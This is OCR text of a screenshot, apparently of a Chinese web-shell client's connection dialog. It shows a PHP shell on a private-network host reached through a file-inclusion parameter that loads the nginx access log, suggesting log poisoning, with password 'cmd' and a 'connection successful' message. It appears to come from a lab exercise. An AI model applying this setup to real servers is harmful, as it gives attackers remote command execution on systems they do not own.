 编辑数据 (http://192.168.12.157/thankyou.php?file=/var/log/nginx/err...
保存 清空 测试连接
基础配置
URL地址 * http://192.168.12.157/thankyou.php?file=/var/log/nginx/access.log
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
新时间
23/05/29 15:22:45
23/03/30 18:58:57
分类目录 (1)
添加 重命名 删除
默认分类 2
成功
连接成功!